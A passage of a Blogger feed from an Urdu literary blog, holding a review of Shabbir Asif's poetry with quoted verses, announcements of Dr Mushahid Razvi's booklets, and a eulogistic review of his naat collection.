\u003C\/div\u003E\u003Cdiv\u003Eحسرت ہی رہ گئی مکاں کی \u003C\/div\u003E\u003Cdiv\u003Eتغئیر پسند ہے طبیعت \u003C\/div\u003E\u003Cdiv\u003Eاور چال ہے وہی آسماں کی \u003C\/div\u003E\u003Cdiv\u003Eکب دستِ کرم دراز ہوگا \u003C\/div\u003E\u003Cdiv\u003Eکب آنکھ اُٹھے گی مہرباں کی \u003C\/div\u003E\u003Cdiv\u003Eکب دھوپ سفر کااَنت ہوگا \u003C\/div\u003E\u003Cdiv\u003Eکب چھاؤں ملے گی سائباں کی \u003C\/div\u003E\u003Cdiv\u003Eکب وقت ٹلے گا کربلا کا \u003C\/div\u003E\u003Cdiv\u003Eکب پیاس بجھے گی تشنگاں کی \u003C\/div\u003E\u003Cdiv\u003Eپوچھا بھی نہیں کبھی کسی نے \u003C\/div\u003E\u003Cdiv\u003Eکیا قیمت ہے متاعِ جاں کی \u003C\/div\u003E\u003Cdiv\u003Eاِس عہدِ ناشناسِ فن میں \u003C\/div\u003E\u003Cdiv\u003Eکیا قدرہے حرفِ شائیگاں کی \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tاسی قبیل کی ایک غزل بہ عنوان \"شعرآشوب\" بھی بڑی مزے دار ،پُرلطف اور حقیقت نگاری کا مرقع ہے۔ جو پڑھنے سے تعلق رکھتی ہے۔ \"شعر آشوب\" کی زیریں رَو میں ہلکا ہلکا طنز بھی پنہاں ہے ۔ غزل کے فارم میں لکھا گیا یہ کلام بھی شبیر آصفؔ کی ایک جداگانہ کوشش ہے ؎\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eگر چہ قدرِ سخن کی قلّت ہے \u003C\/div\u003E\u003Cdiv\u003Eشعر گوئی مری ضرورت ہے \u003C\/div\u003E\u003Cdiv\u003Eنامناسب سلوک شعراسے \u003C\/div\u003E\u003Cdiv\u003Eاور ناشاعروں کی عزت ہے \u003C\/div\u003E\u003Cdiv\u003Eمیں نے سودانہیں کیا فن کا \u003C\/div\u003E\u003Cdiv\u003Eیہ مرے عہد کی امانت ہے \u003C\/div\u003E\u003Cdiv\u003Eشعر حرفِ دُعا میں ڈھلتے ہیں \u003C\/div\u003E\u003Cdiv\u003Eشاعری بھی مری عبادت ہے \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tاس مجموعے کی ایک خصوصیت یہ بھی ہے کہ شبیر آصفؔ نے اس میں اپنی لکھی ہوئی ثلاثیاں بھی شامل کی ہیں ۔ویسے اُن کی زنبیل شاعری میں اس قدَر ثلاثیاں ہیں کہ صرف ثلاثیوں کا ایک علاحدہ مجموعہ ترتیب دیا جاسکتا ہے ۔ بہ ہر کیف! اِس مجموعے میں شامل ثلاثیاں بہت خوب ہیں۔ ثلاثیوں کے گوشے کا سرنامہ موصوف نے \"دیکھویہ میرے زخم ہیں\" دیا ہے اور سرنامے کے اوپر جو ثلاثی درج ہے ، اس کے مطالعے سے ثلاثیوں کا پس منظر مکمل طور پر سامنے آجاتا ہے ؎\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eدل سے نالے نکل ہی جاتے ہیں \u003C\/div\u003E\u003Cdiv\u003Eزخم مِلتے ہیں جو عزیزوں سے \u003C\/div\u003E\u003Cdiv\u003Eوہ ثلاثی میں ڈھل ہی جاتے ہیں \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tشبیر آصفؔ کی ثلاثیوں کے موضوعات ہمہ رنگ ہیں۔ ان میں عزیزوں سے ملی محبت کاا ظہار بھی ہے اور زخم کابیان بھی، اَخلاقی اَقدار کی پامالی اور اُن سے پیدا شدہ ناگفتہ بہ حالات کا تذکرہ بھی ، اور اِصلاحِ معاشرہ کےلیے طنز و نشتریت کے کاٹ دار وار بھی،۔۔۔ چند ثلاثیاں نشانِ خاطر کریں ؎\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eزر ہی سے ہے منزلت بشر کی \u003C\/div\u003E\u003Cdiv\u003Eاِس علم و ادب کے شہر میں بھی\u003C\/div\u003E\u003Cdiv\u003Eکیا قدر ہے صاحبِ نظر کی \u003C\/div\u003E\u003Cdiv\u003E۔۔۔۔\u003C\/div\u003E\u003Cdiv\u003Eانصاف کی آنکھ بے بصر ہے \u003C\/div\u003E\u003Cdiv\u003Eجس نے مرا حق غصب کیا ہے \u003C\/div\u003E\u003Cdiv\u003Eوہ سب کی نظر میں معتبر ہے \u003C\/div\u003E\u003Cdiv\u003E۔۔۔۔\u003C\/div\u003E\u003Cdiv\u003Eسوچو تو بہت بُرا ہوا ہے \u003C\/div\u003E\u003Cdiv\u003Eتم نے بھی دُکھ دیا ہے اُس کو \u003C\/div\u003E\u003Cdiv\u003Eپہلے ہی سے جو دُکھا ہوا ہے \u003C\/div\u003E\u003Cdiv\u003E۔۔۔۔\u003C\/div\u003E\u003Cdiv\u003Eحد ہوگئی بد معاملت کی \u003C\/div\u003E\u003Cdiv\u003Eجس کے لیے سب سے دشمنی لی\u003C\/div\u003E\u003Cdiv\u003Eاس نے ہی مری مخالفت کی \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\tمجموعے کے اخیر میں \"مٹّی کے حوالے\" سے ماخوذ دوسری دُعا بھی شامل کی گئی ہے ۔ اِس دُعا میں شاعراپنی عجز بیانی کو اعجاز بیانی ہوجانےکی تمنّا کرتا ہے ، لیکن وہ کچھ سوچ کر غیر مطمئن ہوجاتا  ہے۔ وہ سوچنے لگتا ہے اگر ایسا ہوبھی گیا تو آخر کیا حاصل ہوگا ؟؟ شاعر کو اپنی آخرت کی بھلائی کا خیال ہے ، اس لیے وہ اِس دُعا میں دنیاوی عزت و شہرت سے دُور اپنے لیے ایسی خواہش کرتا ہے کہ چاہے میرا نام حرفِ غلط کی طرح مٹ جائے لیکن جب میدانِ محشر میں مَیں ربِ کریم کے حضور لایا جائوں تو اُس کے پسندیدہ بندوں میں میرا نام بھی شامل ہو۔  \t\u003C\/div\u003E\u003Cdiv\u003E\tمختصر یہ کہ جناب شبیر آصفؔ کی شاعری حُرمتِ حرف کی حامل ، خلوص و للہیت کی آئینہ دار، خیالات کی سچائی سے آراستہ ، جذبات کی پاکیزگی سے مزیّن ، انسان دوستی اور اصلاحِ معاشرہ کے لیے ایک پیغام کا درجہ رکھتی ہے ۔ لفظی بازی گری کے اِس ماحول میں ایسی سچّی اور اچھی شاعری کا یقیناً خیر مقدم کیا جانا چاہیے ۔ ڈاکٹر الیاس وسیمؔ صدیقی کے اِن جملوں پراپنے تبصراتی اظہاریے کو ختم کرتا ہوں :\" مُسافر خواب لکھتا ہے کے مطالعےکے بعد مَیں پوری ذمہ داری ، پورے یقین اور دل کی گہرائیوں سے نکلنے والی دعاوں کی آمیزش کے ساتھ کہہ سکتا ہوں بل کہ کہہ رہا ہوں کہ اِن شاء اللہ دنیاے شعر وادب کی زبان سے بے ساختہ یہ الفاظ نکلیں گے کہ بہت عرصے بعد سچّی شاعری پڑھنے کومل رہی ہے۔ اللہ قبولیت کا معاملہ فرمائے، (آمین)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E(مشمولہ: حرفِ سخن، از : ڈاکٹر محمد حسین مشاہد رضوی ، مطبوعہ الفاظ پبلیکیشنز، کامٹی، ص : 141\/ 151)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"white-space: pre; font-size: 20px; white-space: normal;\"\u003E\t\t\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"white-space: pre; font-size: 20px; white-space: normal;\"\u003E\t\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/7380260154343210013\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2023\/08\/hurmat-e-harf-ka-hamil-shabbir-asif.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/7380260154343210013"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/7380260154343210013"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2023\/08\/hurmat-e-harf-ka-hamil-shabbir-asif.html","title":"Hurmat E Harf Ka Hamil Shabbir Asif"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtledVxwZw7b3FJNwQsHb8ifxhznGEzwmH8dX4hMixHKeGbgpuI8incwoh3bDJyfSeHlyVkcHF6hruFQUQ4a9-KhRKv2p3ejHJ02NKD1UzgeD05fV7WuEhFm4MwQldG7TcSbxzoMQWit0\/s72-c\/landscape-3-2-1690897322851.jpeg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-6972707023670863143"},"published":{"$t":"2023-05-25T03:42:00.003-07:00"},"updated":{"$t":"2023-08-01T06:43:58.654-07:00"},"title":{"type":"text","$t":"Rafeeq E Millat K Aqwaal Compiled by Dr Mushahid Razvi "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCfckE2MaKPmN6PYBMlLA9v4WoOxXYItK_Gcf4PC9Cw6c6eFVlpo3s-baFmSGNLTQEgdtzhWFP594-Gn7u5HFXt4KMw-CfcvLYuM6EbGPPLXsXTfrNjUUC3hj-LJieHgs7TMvJ-upMPiM\/s1600\/Rafeeq+E+Millat+K+Aqwal+Booklete.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCfckE2MaKPmN6PYBMlLA9v4WoOxXYItK_Gcf4PC9Cw6c6eFVlpo3s-baFmSGNLTQEgdtzhWFP594-Gn7u5HFXt4KMw-CfcvLYuM6EbGPPLXsXTfrNjUUC3hj-LJieHgs7TMvJ-upMPiM\/s1600\/Rafeeq+E+Millat+K+Aqwal+Booklete.jpg\" border=\"0\" data-original-width=\"1567\" data-original-height=\"2396\" width=\"209\" height=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ERafeeq E Millat K Aqwaal\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ECompiled by Dr Mushahid Razvi\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiPAbpFUK-H4aMqSk62e9b_uEajqJlDzSibr0yQt1pkUEBA549eDmZfpSV4Ry-oiyyTUWYO5imA0tazxRxdglsA4su4b3PkSwV0z1XS5JyJXJTIY8IwRh7SntpVObAOKeDFexuQgtG-gY\/s1600\/tumblr_inline_ndlgsr6Hbu1t3971n540.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiPAbpFUK-H4aMqSk62e9b_uEajqJlDzSibr0yQt1pkUEBA549eDmZfpSV4Ry-oiyyTUWYO5imA0tazxRxdglsA4su4b3PkSwV0z1XS5JyJXJTIY8IwRh7SntpVObAOKeDFexuQgtG-gY\/s1600\/tumblr_inline_ndlgsr6Hbu1t3971n540.gif\" border=\"0\" data-original-width=\"368\" data-original-height=\"93\" width=\"320\" height=\"80\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/6972707023670863143\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2023\/05\/rafeeq-e-millat-k-aqwaal-compiled-by-dr.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/6972707023670863143"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/6972707023670863143"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2023\/05\/rafeeq-e-millat-k-aqwaal-compiled-by-dr.html","title":"Rafeeq E Millat K Aqwaal Compiled by Dr Mushahid Razvi "}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCfckE2MaKPmN6PYBMlLA9v4WoOxXYItK_Gcf4PC9Cw6c6eFVlpo3s-baFmSGNLTQEgdtzhWFP594-Gn7u5HFXt4KMw-CfcvLYuM6EbGPPLXsXTfrNjUUC3hj-LJieHgs7TMvJ-upMPiM\/s72-c\/Rafeeq+E+Millat+K+Aqwal+Booklete.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-8853257352060079654"},"published":{"$t":"2023-03-22T01:38:00.005-07:00"},"updated":{"$t":"2023-03-23T11:04:13.827-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اسلامی مہینے،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ربیع الاول،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد رضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مضامین:شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"منتخباتِ مشاہد،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہد کی شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"کتابستان،"}],"title":{"type":"text","$t":"Naseem E Subh E Noor Dr Mushahid Razvi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7HRrfOOdiVTBz4_g5S55LW-LwJNkh4hHTLQm4vtSjGckOBJyeykZEEO39sPeYAMbVAgIiPLMk-27Ybj4L_JPP7rK2nKhA14hYnu-qHiXxYvyCl2wLrM6ZT9QlrrQqcuwhCIsLp9aNqd1le5O3-6nOPt-Ey24fbB5Ll4YLrrDtAuiQRbpFPa8ch-DY\/s1591\/Screenshot_2023-03-22-13-47-42-04_f541918c7893c52dbd1ee5d319333948.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1591\" data-original-width=\"1070\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7HRrfOOdiVTBz4_g5S55LW-LwJNkh4hHTLQm4vtSjGckOBJyeykZEEO39sPeYAMbVAgIiPLMk-27Ybj4L_JPP7rK2nKhA14hYnu-qHiXxYvyCl2wLrM6ZT9QlrrQqcuwhCIsLp9aNqd1le5O3-6nOPt-Ey24fbB5Ll4YLrrDtAuiQRbpFPa8ch-DY\/s320\/Screenshot_2023-03-22-13-47-42-04_f541918c7893c52dbd1ee5d319333948.jpg\" width=\"215\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENaseem E Subh E Noor\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch3\u003E\u003Cspan style=\"color: red;\"\u003EDr Mushahid Razvi\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch4\u003E\u003Cspan style=\"color: #ff00fe;\"\u003ENaat Collection\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/4eescnvlnw2orsj\/Naseem+E+Subh+E+Noor+Dr+Mushahid+Razvi-1.pdf?dkey=vwepis4tfjt\u0026amp;r=85\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"368\" height=\"81\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Mqlvf8O68ihbJoGypj7Ax2OPgfJOM8TIsDyr3--uDVNiqP89IofQAoWUIgWKFiqTCW3FSaOLxsaySHY5td2eAvTfAw-Op_7Ocyn6JrRRTsQwGGnAgDBUlfEo1ilyRkJ8MtC2H5Vyx9-0rXk5zBrKXNVuat23QhstLnbo7Dr_wjab33GiBG8YOLzM\/s320\/tumblr_inline_ndlgsr6Hbu1t3971n540.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/8853257352060079654\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2023\/03\/naseem-e-subh-e-noor-dr-mushahid-razvi.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/8853257352060079654"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/8853257352060079654"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2023\/03\/naseem-e-subh-e-noor-dr-mushahid-razvi.html","title":"Naseem E Subh E Noor Dr Mushahid Razvi"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7HRrfOOdiVTBz4_g5S55LW-LwJNkh4hHTLQm4vtSjGckOBJyeykZEEO39sPeYAMbVAgIiPLMk-27Ybj4L_JPP7rK2nKhA14hYnu-qHiXxYvyCl2wLrM6ZT9QlrrQqcuwhCIsLp9aNqd1le5O3-6nOPt-Ey24fbB5Ll4YLrrDtAuiQRbpFPa8ch-DY\/s72-c\/Screenshot_2023-03-22-13-47-42-04_f541918c7893c52dbd1ee5d319333948.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-2551687408076788544"},"published":{"$t":"2023-01-09T18:23:00.002-08:00"},"updated":{"$t":"2023-01-09T18:23:26.224-08:00"},"title":{"type":"text","$t":"Arbaeen E Midhat Dr Mushahid Razvi ki Dil Aawez Kawish Allama Syed Aulad E Rasool Qudsi "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhozouHe9FLs2xvXLQnxmyLNfX4xLGToNjb-EwdzmH3o8qHELoKJm4EfPbed_7KN94xc1k37OM5l_u2nfW3wH3aFcyGLtj2LcrmAYfO0VAwxI2h9q6LgB1qhm_ELTRLCqPecWGl_d_rwuE\/s1600\/instagram-1-1-1671356980546.jpeg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhozouHe9FLs2xvXLQnxmyLNfX4xLGToNjb-EwdzmH3o8qHELoKJm4EfPbed_7KN94xc1k37OM5l_u2nfW3wH3aFcyGLtj2LcrmAYfO0VAwxI2h9q6LgB1qhm_ELTRLCqPecWGl_d_rwuE\/s1600\/instagram-1-1-1671356980546.jpeg.jpg\" border=\"0\" data-original-width=\"1080\" data-original-height=\"1080\" width=\"320\" height=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv\u003Eاربعینِ مدحت : ڈاکٹر مشاہدؔ رضوی کی دل آویز کاوش\u003C\/div\u003E\u003Cdiv\u003Eاز: علامہ سید اولادِ رسول قدسی مصباحی، نیویارک ، امریکا\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eیہ ایک ناقابلِ انکار حقیقت ہے کہ نعت گوئی کسبی نہیں بلکہ وہبی ہے۔ جس کے اندر من جانب اللہ نعت گوئی کا ملکہ موجود ہوتا ہے وہ اسے بروے کار لاکر جب شعر کہنے کی کوشش کرتا ہے تو اس پر ربِّ اکرم جل جلالہٗ اور اس کے حبیبِ مکرم صلی اللہ تعالیٰ علیہ وسلم کا ایسا احسان و فیضان ہوتا ہے کہ اس کے نوکِ قلم سے نعتیہ اشعار کے وُرود کا سلسلہ چل پڑتا ہے۔ پھر یہ وُرود آورد نہیں بلکہ آمد سے ہم آہنگ و مربوط نظر آتا ہے۔\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eیہ بات مہرِ نیم روز کی طرح ظاہر و باہر ہے کہ جن اشعار میں آمد کی جلوہ گری ہوتی ہے اس میں وجد و کیف ایسا بااثر اور پُرکار سیلان ہوتا ہے کہ قاری انھیں پڑھ کر بے خود سا ہونے لگتا ہے ۔\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eکچھ ایسی ہی کیفیات و خوبیاں ڈاکٹر مشاہدؔ رضوی کے نعتیہ اشعار کے پرت پرت میں ہویدا ہیں۔ میرے مذکورہ دعوے کی پشت پناہی کے طور پر مشاہدؔ کی ماہِ صیام میں لکھی گئی چالیس نعتوں کے مجموعے’’اربعینِ مدحت‘‘ کے درج ذیل اشعار سے لطف اندوز ہوسکتے ہیں  ؎\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eجو لکھے ہر روز نعتیں آپ کی\u003C\/div\u003E\u003Cdiv\u003Eہو ودیعت وہ قلم شاہِ امم\u003C\/div\u003E\u003Cdiv\u003Eنعت گوئی ہو مشاؔہد کا اَثاث\u003C\/div\u003E\u003Cdiv\u003Eذوقِ مدحت ہو نہ کم، شاہِ امم\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eدُرود پڑھنے سے فکر و نظر سنورتے ہیں \u003C\/div\u003E\u003Cdiv\u003Eخطا شعار کو کرتا ہے نیکوکار دُرود \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eدور کرتا ہے خوفِ یاس و قنوط\u003C\/div\u003E\u003Cdiv\u003Eرنج و غم کی دوا ہے ذکرِ نبی\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eمل جائے مجھے صدقۂ حسان و رواحہ \u003C\/div\u003E\u003Cdiv\u003Eتاعمر کروں نعت رَقَم سیدِ عالم \u003C\/div\u003E\u003Cdiv\u003Eڈوبا ہے گناہوں کے سمندر میں مشاہد \u003C\/div\u003E\u003Cdiv\u003Eمحشر میں رکھیں اِس کا بھرم سیدِ عالم \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eاللہ تبارک و تعالیٰ کی بارگاہِ بے نیاز میں دعا ہے کہ مولیٰ تعالیٰ رسولِ اکرم صلی اللہ تعالیٰ علیہ وسلم اور آپ کے نعت گو صحابۂ کرام رضی اللہ تعالیٰ عنہم کے صدقے ڈاکٹر مشاہدؔ رضوی کی اِس گراں قدر و دل آویز کاوش کو مقبولِ خاص و عام فرمائے اور اُن کے ملکۂ نعت گوئی میں خوب اضافہ فرمائے، آمین بجاہ سید المرسلین صلی اللہ تعالی علیہ وسلم !\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/2551687408076788544\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2023\/01\/arbaeen-e-midhat-dr-mushahid-razvi-ki.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/2551687408076788544"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/2551687408076788544"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2023\/01\/arbaeen-e-midhat-dr-mushahid-razvi-ki.html","title":"Arbaeen E Midhat Dr Mushahid Razvi ki Dil Aawez Kawish Allama Syed Aulad E Rasool Qudsi "}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhozouHe9FLs2xvXLQnxmyLNfX4xLGToNjb-EwdzmH3o8qHELoKJm4EfPbed_7KN94xc1k37OM5l_u2nfW3wH3aFcyGLtj2LcrmAYfO0VAwxI2h9q6LgB1qhm_EL